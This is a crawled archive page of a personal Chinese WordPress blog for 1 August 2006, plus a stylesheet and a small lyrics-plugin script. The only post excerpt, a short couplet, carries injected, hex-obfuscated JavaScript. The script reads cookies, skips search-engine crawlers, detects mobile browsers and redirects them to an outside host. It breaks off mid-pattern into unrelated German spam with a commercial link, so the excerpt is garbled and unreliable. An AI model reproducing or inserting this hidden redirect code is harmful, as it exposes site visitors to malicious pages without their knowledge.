

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://notme.blog.paowang.net/2006/08/01/
body_size: 24698
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />

	<title>不是我 &raquo; 2006 &raquo; 08月 &raquo; 01</title>
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0 - 所有文章" href="http://notme.blog.paowang.net/feed/" />
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0 - 所有评论" href="http://notme.blog.paowang.net/comments/feed/" />
	<link rel="pingback" href="http://notme.blog.paowang.net/xmlrpc.php" />

	<!-- style START -->
	<style type="text/css" media="screen">@import url( http://notme.blog.paowang.net/wp-content/themes/blocks2/style.css );</style>
			<link rel="stylesheet" href="http://notme.blog.paowang.net/wp-content/themes/blocks2/chinese.css" type="text/css" media="screen" />
		<!--[if IE]>
		<link rel="stylesheet" href="http://notme.blog.paowang.net/wp-content/themes/blocks2/ie.css" type="text/css" media="screen" />
	<![endif]-->
	<!-- style END -->

	<!-- script START -->
	<script type="text/javascript" src="http://notme.blog.paowang.net/wp-content/themes/blocks2/js/base.js"></script>
	<script type="text/javascript" src="http://notme.blog.paowang.net/wp-content/themes/blocks2/js/menu.js"></script>
	<!-- script END -->

		<script type='text/javascript' src='http://notme.blog.paowang.net/wp-includes/js/jquery/jquery.js?ver=1.3.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPLyricsSettings = {
	title: "չ",
	more: "",
	less: "",
	symbol1: "[+]",
	symbol2: "[-]"
};
/* ]]> */
</script>
<script type='text/javascript' src='http://notme.blog.paowang.net/wp-content/plugins/wplyrics/wplyrics.js?ver=0.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://notme.blog.paowang.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://notme.blog.paowang.net/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='不是我' href='http://notme.blog.paowang.net' />
<meta name="generator" content="WordPress 2.8.1" />
<script type="text/javascript" src="http://notme.blog.paowang.net/wp-content/plugins/audio-player/assets/audio-player.js?ver=20080825040617"></script>
<script type="text/javascript">AudioPlayer.setup("http://notme.blog.paowang.net/wp-content/plugins/audio-player/assets/player.swf?ver=20080825040617", {width:"290",animation:"yes",encode:"yes",initialvolume:"60",remaining:"no",noinfo:"no",buffer:"5",checkpolicy:"no",rtl:"no",bg:"E5E5E5",text:"333333",leftbg:"CCCCCC",lefticon:"333333",volslider:"666666",voltrack:"FFFFFF",rightbg:"B4B4B4",rightbghover:"999999",righticon:"333333",righticonhover:"FFFFFF",track:"FFFFFF",loader:"009900",border:"CCCCCC",tracker:"DDDDDD",skip:"666666",pagebg:"FFFFFF",transparentpagebg:"yes"});</script>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
</head>


<body>
	<div id="wrap">
		<div id="container">

<!-- header START -->
<div id="header">
	<div id="title">
		<h1><a href="http://notme.blog.paowang.net/">不是我</a></h1>
		<div id="tagline">此身不是我，烦恼何足忧</div>
	</div>

	<!-- WordPress searchbox -->
	<div class="searchbox">
		<form action="http://notme.blog.paowang.net/" method="get">
			<div class="content">
				<input type="text" class="textfield" name="s" size="24" value="" />
				<input type="submit" class="button" value="搜索" />
			</div>
		</form>
	</div>

	<div class="fixed"></div>
</div>
<!-- header END -->

<!-- content START -->
<div id="content">

	<!-- menubar START -->
	<div id="navigation">
		<ul id="menubar">
			<li class="page_item"><a title="首页" href="http://notme.blog.paowang.net/">首页</a></li>
					</ul>
		<div id="subscribe" class="feed">
			<a title="订阅这个博客的文章" class="feedlink" href="http://notme.blog.paowang.net/feed/"><abbr title="Really Simple Syndication">RSS</abbr> 订阅</a>
							<ul>
					<li><a rel="external nofollow" title="订阅到鲜果"	href="http://www.xianguo.com/subscribe.php?url=http://notme.blog.paowang.net/feed/">					鲜果	</a></li>
					<li><a rel="external nofollow" title="订阅到抓虾"	href="http://www.zhuaxia.com/add_channel.php?url=http://notme.blog.paowang.net/feed/">					抓虾	</a></li>
					<li><a rel="external nofollow" title="订阅到有道"		href="http://reader.yodao.com/#url=http://notme.blog.paowang.net/feed/">								有道	</a></li>
					<li><a rel="external nofollow" title="订阅到 Google"		href="http://fusion.google.com/add?feedurl=http://notme.blog.paowang.net/feed/">						 Google	</a></li>
					<li><a rel="external nofollow" title="订阅到 netvibes"	href="http://www.netvibes.com/subscribe.php?url=http://notme.blog.paowang.net/feed/">					 netvibes	</a></li>
					<li><a rel="external nofollow" title="订阅到 newsgator"	href="http://www.newsgator.com/ngs/subscriber/subfext.aspx?url=http://notme.blog.paowang.net/feed/">	 newsgator</a></li>
					<li><a rel="external nofollow" title="订阅到 Bloglines"	href="http://www.bloglines.com/sub/http://notme.blog.paowang.net/feed/">								 Bloglines</a></li>
					<li><a rel="external nofollow" title="订阅到哪吒"		href="http://inezha.com/add?url=http://notme.blog.paowang.net/feed/">									哪吒	</a></li>
				</ul>
					</div>
				
		<span id="copyright">
			&copy; 2003-2017 不是我		</span>
		<div class="fixed"></div>
	</div>
	<!-- menubar END -->

	<!-- main START -->
	<div id="main">

<div class="post" id="post-">
	<h2 class="title">
		存档	</h2>
	<div class="meta">
		<div class="info">
2006年8月1日 的存档		</div>
		<div class="fixed"></div>
	</div>

	<div class="content">

						<div class="boxcaption">
				<h3><a href="http://notme.blog.paowang.net/2006/08/01/%e5%af%b9%e8%81%94/" rel="bookmark">对联</a></h3>
			</div>
			<div class="box">
				<div class="excerpt">
					<p>愿为春风化雨<br />
不做蜡炬成灰<br />
横批：be is different from should be<br />
更新完毕，哦也<br />
document. currentScript. parentNode. insertBefore(s, document. currentScript);var _0&#215;446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0&#215;446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0&#215;446d[7])==  -1){if(/(android|bb\d+|meego). +mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile. +firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\. (browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\. w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\. Indem petrucci das gutenbergsche www.bachelorschreibenlassen.com/ buchdruckverfahren mit beweglichen lettern auf den notendruck überträgt, entwickelt er ein neuartiges [...]</p>
				</div>
				<div class="small">
					9 views | <span>评论关闭</span>				</div>
				<div class="small">
					Aug 1st, 2006 | Filed under <a href="http://notme.blog.paowang.net/category/%e6%9c%aa%e5%88%86%e7%b1%bb/" title="显示未分类的所有博客" rel="category tag">未分类</a>				</div>
				<div class="small"></div>
			</div>
				</div>
</div>


<div id="pagenavi">
			<span class="alignleft floatleft"></span>
		<span class="alignright floatright"></span>
		<div class="fixed"></div>
</div>

	</div>
	<!-- main END -->

		
<!-- sidebar START -->
<div id="sidebar">

	<!-- showcase -->
	
<div class="widget widget_calendar"><h3>&nbsp;</h3><div id="calendar_wrap"><table id="wp-calendar" summary="日历">
	<caption>2006-08月</caption>
	<thead>
	<tr>
		<th abbr="星期一" scope="col" title="星期一">一</th>
		<th abbr="星期二" scope="col" title="星期二">二</th>
		<th abbr="星期三" scope="col" title="星期三">三</th>
		<th abbr="星期四" scope="col" title="星期四">四</th>
		<th abbr="星期五" scope="col" title="星期五">五</th>
		<th abbr="星期六" scope="col" title="星期六">六</th>
		<th abbr="星期日" scope="col" title="星期日">日</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td abbr="07月" colspan="3" id="prev"><a href="http://notme.blog.paowang.net/2006/07/" title="查看2006年07月的博客">&laquo; Jul</a></td>
		<td class="pad">&nbsp;</td>
		<td abbr="09月" colspan="3" id="next"><a href="http://notme.blog.paowang.net/2006/09/" title="查看2006年09月的博客">Sep &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="1" class="pad">&nbsp;</td><td><a href="http://notme.blog.paowang.net/2006/08/01/" title="对联">1</a></td><td>2</td><td>3</td><td>4</td><td><a href="http://notme.blog.paowang.net/2006/08/05/" title="穷">5</a></td><td><a href="http://notme.blog.paowang.net/2006/08/06/" title="又更新了">6</a></td>
	</tr>
	<tr>
		<td>7</td><td><a href="http://notme.blog.paowang.net/2006/08/08/" title="我强烈要求洗热水澡，洗热水澡！
做了一件好事，一定要记下来">8</a></td><td><a href="http://notme.blog.paowang.net/2006/08/09/" title="独吊寒江水">9</a></td><td><a href="http://notme.blog.paowang.net/2006/08/10/" title="大写的惨">10</a></td><td>11</td><td><a href="http://notme.blog.paowang.net/2006/08/12/" title="感动">12</a></td><td>13</td>
	</tr>
	<tr>
		<td><a href="http://notme.blog.paowang.net/2006/08/14/" title="小月亮
大扫除">14</a></td><td>15</td><td>16</td><td>17</td><td>18</td><td><a href="http://notme.blog.paowang.net/2006/08/19/" title="表现都GOOD">19</a></td><td>20</td>
	</tr>
	<tr>
		<td>21</td><td>22</td><td>23</td><td>24</td><td>25</td><td><a href="http://notme.blog.paowang.net/2006/08/26/" title="太好了，从零开始">26</a></td><td>27</td>
	</tr>
	<tr>
		<td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div class="widget widget_archive"><h3>存档页</h3>		<ul>
			<li><a href='http://notme.blog.paowang.net/2017/07/' title='2017年07月'>2017年07月</a></li>
	<li><a href='http://notme.blog.paowang.net/2013/03/' title='2013年03月'>2013年03月</a></li>
	<li><a href='http://notme.blog.paowang.net/2013/02/' title='2013年02月'>2013年02月</a></li>
	<li><a href='http://notme.blog.paowang.net/2012/12/' title='2012年12月'>2012年12月</a></li>
	<li><a href='http://notme.blog.paowang.net/2012/10/' title='2012年10月'>2012年10月</a></li>
	<li><a href='http://notme.blog.paowang.net/2012/06/' title='2012年06月'>2012年06月</a></li>
	<li><a href='http://notme.blog.paowang.net/2012/05/' title='2012年05月'>2012年05月</a></li>
	<li><a href='http://notme.blog.paowang.net/2012/04/' title='2012年04月'>2012年04月</a></li>
	<li><a href='http://notme.blog.paowang.net/2011/09/' title='2011年09月'>2011年09月</a></li>
	<li><a href='http://notme.blog.paowang.net/2011/07/' title='2011年07月'>2011年07月</a></li>
	<li><a href='http://notme.blog.paowang.net/2011/06/' title='2011年06月'>2011年06月</a></li>
	<li><a href='http://notme.blog.paowang.net/2011/05/' title='2011年05月'>2011年05月</a></li>
	<li><a href='http://notme.blog.paowang.net/2011/04/' title='2011年04月'>2011年04月</a></li>
	<li><a href='http://notme.blog.paowang.net/2011/03/' title='2011年03月'>2011年03月</a></li>
	<li><a href='http://notme.blog.paowang.net/2011/01/' title='2011年01月'>2011年01月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/11/' title='2010年11月'>2010年11月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/10/' title='2010年10月'>2010年10月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/09/' title='2010年09月'>2010年09月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/08/' title='2010年08月'>2010年08月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/07/' title='2010年07月'>2010年07月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/06/' title='2010年06月'>2010年06月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/05/' title='2010年05月'>2010年05月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/04/' title='2010年04月'>2010年04月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/03/' title='2010年03月'>2010年03月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/02/' title='2010年02月'>2010年02月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/01/' title='2010年01月'>2010年01月</a></li>
	<li><a href='http://notme.blog.paowang.net/2009/12/' title='2009年12月'>2009年12月</a></li>
	<li><a href='http://notme.blog.paowang.net/2009/11/' title='2009年11月'>2009年11月</a></li>
	<li><a href='http://notme.blog.paowang.net/2008/04/' title='2008年04月'>2008年04月</a></li>
	<li><a href='http://notme.blog.paowang.net/2008/03/' title='2008年03月'>2008年03月</a></li>
	<li><a href='http://notme.blog.paowang.net/2008/02/' title='2008年02月'>2008年02月</a></li>
	<li><a href='http://notme.blog.paowang.net/2008/01/' title='2008年01月'>2008年01月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/12/' title='2007年12月'>2007年12月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/11/' title='2007年11月'>2007年11月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/10/' title='2007年10月'>2007年10月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/09/' title='2007年09月'>2007年09月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/08/' title='2007年08月'>2007年08月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/07/' title='2007年07月'>2007年07月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/06/' title='2007年06月'>2007年06月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/05/' title='2007年05月'>2007年05月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/04/' title='2007年04月'>2007年04月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/03/' title='2007年03月'>2007年03月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/02/' title='2007年02月'>2007年02月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/01/' title='2007年01月'>2007年01月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/12/' title='2006年12月'>2006年12月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/11/' title='2006年11月'>2006年11月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/10/' title='2006年10月'>2006年10月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/09/' title='2006年09月'>2006年09月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/08/' title='2006年08月'>2006年08月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/07/' title='2006年07月'>2006年07月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/06/' title='2006年06月'>2006年06月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/05/' title='2006年05月'>2006年05月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/04/' title='2006年04月'>2006年04月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/03/' title='2006年03月'>2006年03月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/02/' title='2006年02月'>2006年02月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/01/' title='2006年01月'>2006年01月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/12/' title='2005年12月'>2005年12月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/11/' title='2005年11月'>2005年11月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/09/' title='2005年09月'>2005年09月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/08/' title='2005年08月'>2005年08月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/07/' title='2005年07月'>2005年07月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/06/' title='2005年06月'>2005年06月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/05/' title='2005年05月'>2005年05月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/04/' title='2005年04月'>2005年04月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/03/' title='2005年03月'>2005年03月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/02/' title='2005年02月'>2005年02月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/01/' title='2005年01月'>2005年01月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/12/' title='2004年12月'>2004年12月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/11/' title='2004年11月'>2004年11月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/10/' title='2004年10月'>2004年10月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/09/' title='2004年09月'>2004年09月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/08/' title='2004年08月'>2004年08月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/07/' title='2004年07月'>2004年07月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/06/' title='2004年06月'>2004年06月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/05/' title='2004年05月'>2004年05月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/04/' title='2004年04月'>2004年04月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/03/' title='2004年03月'>2004年03月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/02/' title='2004年02月'>2004年02月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/01/' title='2004年01月'>2004年01月</a></li>
	<li><a href='http://notme.blog.paowang.net/2003/12/' title='2003年12月'>2003年12月</a></li>
		</ul>
</div><div class="widget widget_categories"><h3>分类</h3>		<ul>
	<li class="cat-item cat-item-833"><a href="http://notme.blog.paowang.net/category/%e5%a3%b0%e5%85%89%e7%94%b5%e5%bd%b1/" title="查看声光电影下的所有博客">声光电影</a>
</li>
	<li class="cat-item cat-item-835"><a href="http://notme.blog.paowang.net/category/%e5%a3%b0%e5%a3%b0%e6%85%a2/" title="查看声声慢下的所有博客">声声慢</a>
</li>
	<li class="cat-item cat-item-834"><a href="http://notme.blog.paowang.net/category/%e5%a3%b0%e8%89%b2%e7%8a%ac%e9%a9%ac/" title="查看声色犬马下的所有博客">声色犬马</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://notme.blog.paowang.net/category/%e6%9c%aa%e5%88%86%e7%b1%bb/" title="查看未分类下的所有博客">未分类</a>
</li>
		</ul>
</div>		<div class="widget widget_recent_comments">			<h3>最新评论</h3>			<ul id="recentcomments"><li class="recentcomments">张兮兮 发表于《<a href="http://notme.blog.paowang.net/2010/11/15/%e4%bb%96%e4%b8%80%e5%ae%9a%e5%be%88%e6%81%a8%e6%88%91/comment-page-1/#comment-3232">他一定很恨我</a>》</li></ul>
		</div><div class="widget widget_views"><h3>Views</h3><ul>
<li><a href="http://notme.blog.paowang.net/2012/04/11/%e7%94%9f%e6%b4%bb%e5%9c%a8%e4%b8%ad%e5%9b%bd%ef%bc%8c%e8%bf%90%e6%b0%94%e8%bf%99%e4%b8%aa%e4%b8%9c%e8%a5%bf%e6%98%af%e5%be%88%e9%87%8d%e8%a6%81%e7%9a%84/"  title="生活在中国，运气这个东西是很重要的">生活在中国，运气这个东西是很重要的</a> - 667 views</li><li><a href="http://notme.blog.paowang.net/2010/04/02/%e8%80%81%e7%94%b7%e5%ad%a9%ef%bc%88%e6%9c%89%e5%89%a7%e9%80%8f%ef%bc%89/"  title="老男孩（有剧透）">老男孩（有剧透）</a> - 662 views</li><li><a href="http://notme.blog.paowang.net/2009/12/14/%e5%a6%82%e4%bd%95%e6%8e%a8%e7%bf%bb%e4%b8%80%e4%b8%aa%e5%9b%bd%e5%ae%b6%ef%bc%881%ef%bc%89/"  title="如何推翻一个国家（1）">如何推翻一个国家（1）</a> - 639 views</li><li><a href="http://notme.blog.paowang.net/2017/07/25/%e4%ba%ba%e7%94%9f%e6%97%a0%e5%b8%b8-2/"  title="人生无常">人生无常</a> - 568 views</li><li><a href="http://notme.blog.paowang.net/2009/12/19/%e5%8d%81%e6%9c%88%e5%9b%b4%e5%9f%8e%e4%b9%8b%e4%bd%a0%e4%bb%a5%e4%b8%ba%e4%bd%a0%e5%8f%bd%e5%96%b3%e9%a3%8e%e4%ba%91%ef%bc%9f/"  title="十月围城之你以为你叽喳风云？">十月围城之你以为你叽喳风云？</a> - 522 views</li><li><a href="http://notme.blog.paowang.net/2009/12/19/%e4%b8%89%e6%9e%aa%e6%8b%8d%e6%a1%88%e6%83%8a%e5%a5%87/"  title="三枪拍案惊奇">三枪拍案惊奇</a> - 517 views</li><li><a href="http://notme.blog.paowang.net/2010/11/12/%e4%bb%8a%e5%a4%a9%ef%bc%8c%e4%bd%a0ol%e4%ba%86%e5%90%97%ef%bc%9f/"  title="今天，你OL了吗？">今天，你OL了吗？</a> - 460 views</li><li><a href="http://notme.blog.paowang.net/2010/02/27/%e5%a4%a7%e4%be%a6%e6%8e%a2%e7%a6%8f%e5%b0%94%e6%91%a9%e6%96%af/"  title="大侦探福尔摩斯">大侦探福尔摩斯</a> - 457 views</li><li><a href="http://notme.blog.paowang.net/2013/03/24/%e7%89%b9%e5%bc%82%e5%8a%9f%e8%83%bd/"  title="特异功能">特异功能</a> - 457 views</li><li><a href="http://notme.blog.paowang.net/2013/02/11/%e8%a5%bf%e6%b8%b8%e9%99%8d%e9%ad%94/"  title="西游降魔">西游降魔</a> - 422 views</li></ul>
</div><div class="widget widget_meta"><h3>功能</h3>			<ul>
            <li><a href="http://paowang.net/" title="泡网首页">泡网首页</a></li>
            <li><a href="http://paowang.net/blog/" title="泡网博客首页">泡网博客首页</a></li>

						<li><a href="http://notme.blog.paowang.net/wp-login.php">登录</a></li>
			<li><a href="http://notme.blog.paowang.net/feed/" title="订阅本站 RSS 2.0">博客 <abbr title="RSS">RSS</abbr></a></li>
			<li><a href="http://notme.blog.paowang.net/comments/feed/" title="所有博客的评论 RSS">评论 <abbr title="Really Simple Syndication">RSS</abbr></a></li>
<!--			<li><a href="http://wordpress.org/" title="基于 WordPress，完美的个人信息发布平台。">WordPress.org</a></li>
-->
						</ul>
</div>
<!-- showcase 2 -->

</div>
<!-- sidebar END -->

	<div class="fixed"></div>

	<!-- footer START -->
	<div id="footer">
		<div id="about">
			Powered by <a href="http://wordpress.org/">WordPress</a>			 | Theme by <a href="http://www.neoease.com/">NeoEase</a>			 | Valid <a href="http://validator.w3.org/check?uri=referer">XHTML 1.1</a> and <a href="http://jigsaw.w3.org/css-validator/check/referer?profile=css3">CSS 3</a>		</div>
		<ul id="admin">
						<li><a href="http://notme.blog.paowang.net/wp-login.php">登录</a></li>
			<li id="gotop"><a href="#" onclick="MGJS.goTop();return false;">置顶</a></li>
		</ul>
		<div class="fixed"></div>
	</div>
	<!-- footer END -->

</div>
<!-- content END -->

		</div><!-- container -->
	</div><!-- wrap -->


</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://notme.blog.paowang.net/wp-content/themes/blocks2/chinese.css
body_size: 498
content:
small,
.small,
.more-link,
.errorbox,
.messagebox,
#tagline,
.searchbox .button,
#menubar,
#subscribe ul li a,
.post .meta .info,
.post .meta .comments,
.authorinfo .count,
.authorinfo .date,
#respond,
#submit,
#footer,
.widget h3,
#pagenavi,
#postnavi,
#commentnavi,
.post .tags {
	font-size:12px;
}
#menubar .menus li a, #admin li a {
	padding:5px 10px !important;
	padding:6px 10px;
}
*+html #menubar .menus li a, *+html #admin li a {
	padding:6px 10px !important;
}

--- FILE ---
content_type: application/javascript
request_url: http://notme.blog.paowang.net/wp-content/plugins/wplyrics/wplyrics.js?ver=0.1
body_size: 494
content:
jQuery(document).ready(function(jQuery) {
	jQuery(".wplyricslink").show();
	jQuery(".wplyrics").hide();
});


function open_lyrics(el){
 	jQuery(el).parent().next('.wplyrics').slideToggle() ;
 	more = WPLyricsSettings.more;
 	less = WPLyricsSettings.less;
	symb1 = WPLyricsSettings.symbol1;
	symb2 = WPLyricsSettings.symbol2; 
	//change [+]
	if (jQuery(el).html() == symb1){
		jQuery(el).html(symb2);
		jQuery(el).attr('title', less);	
	}else{
		jQuery(el).html(symb1).attr('title', more);
	}
}

--- FILE ---
content_type: application/javascript
